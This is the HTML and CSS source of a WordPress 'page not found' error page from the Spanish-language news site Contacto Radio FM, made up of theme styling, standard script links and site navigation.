.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: var(--pri-color);
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: var(--pri-color);
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: var(--pri-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: var(--pri-color);
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed" href="https://contactoradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed de los comentarios" href="https://contactoradio.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://contactoradio.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://contactoradio.com/wp-content/themes/newses-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='light-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/navigation.js?ver=6.9" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.marquee.js?ver=6.9" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/swiper.min.js?ver=6.9" id="swiper.min.js-js"></script>
<link rel="https://api.w.org/" href="https://contactoradio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contactoradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Noticias" />
        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="text"],
input[type="email"],
input[type="tel"],
textarea
{
    background-color: #fff;
    color: #000;
    width: 100%;
}		</style>
		</head>
<body class="error404 wp-custom-logo wp-theme-newses-pro wide hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper">
                <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
                <div class="mg-head-detail d-none d-md-block">
        <div class="container">
            <div class="row align-items-center">
                                <div class="col-md-6 col-xs-12 col-sm-6">
                    <ul class="info-left">
                                <li><i class="fa fa-calendar ml-3"></i>14/01/2026            <span class="time">  18:16</span>
                    </li>


                       </ul>
                </div>
                                <div class="col-md-6 col-xs-12 ">
                    <ul class="mg-social info-right">
                        
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                            </ul>
                </div>
                            </div>
        </div>
    </div>
                <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url(https://contactoradio.com/wp-content/themes/newses-pro/images/head-back.jpg);'>
                          <div class="inner"  style="background-color:#ffffff;" > 
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4">
                                <div class="navbar-header">
                                <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" fetchpriority="high" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></a>                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="container">
                        <div class="row align-items-center">
                            <div class="ml-auto py-2">
                            <a class="pull-right img-fluid" href="" target="_blank">
                                <img width="740" height="90" src="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia.gif" class="attachment-full size-full" alt="" decoding="async" data-attachment-id="15076" data-permalink="https://contactoradio.com/740x90-prevdengue-gira-tapa-limpia/" data-orig-file="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia.gif" data-orig-size="740,90" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="740&amp;#215;90-PrevDengue-Girá-Tapá-Limpiá" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia-300x36.gif" data-large-file="https://contactoradio.com/wp-content/uploads/2025/12/740x90-PrevDengue-Gira-Tapa-Limpia.gif" />                            </a>
                            </div>
                        </div>
                    </div>
                  
                <!--== Top Tags ==-->
                <div class="mg-tpt-tag-area">
                               
                </div>
            <!-- Trending line END -->
            
                        </div>
                    </div>
                </div>
              </div>
          </div></div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://contactoradio.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                           <!-- <span class="my-1 mx-2 close"></span>
                          <span class="navbar-toggler-icon"></span> -->
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                            <ul id="menu-menu" class="nav navbar-nav"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://contactoradio.com"><span class='fa fa-home'></span></a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                    </div>   
                    <!--/ Navigation --> 
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://contactoradio.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
                <div class="clearfix"></div>
        <!--== /Top Tags ==-->
        <div class="mg-breadcrumb-section">
  <div class="overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-12 col-sm-12">
          <div class="mg-breadcrumb-title">
            <h1>404</h1>
          </div>
          <ul class="mg-page-breadcrumb">
              <li><a href="https://contactoradio.com">Home</a></li>
              <li class="active">https://contactoradio.com404</a></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
  <!--==================== main content section ====================-->
  <!--container-->
  <div id="content" class="container">
    <!--row-->
      <!--container-->
      <div class="col-md-12 text-center mg-section"> 
        <!--mg-error-404-->
        <div class="mg-error-404">
          <h1>4<i class="fa fa-ban"></i>4</h1>
          <h4>Oops! Page not found</h4>
          <p>We are sorry, but the page you are looking for does not exist.</p>
          <a href="https://contactoradio.com" onClick="history.back();" class="btn btn-theme">Go Back</a> </div>
        <!--/mg-error-404--> 
      </div>
      <!--/col-md-12--> 
  </div>
  <!--/container-->
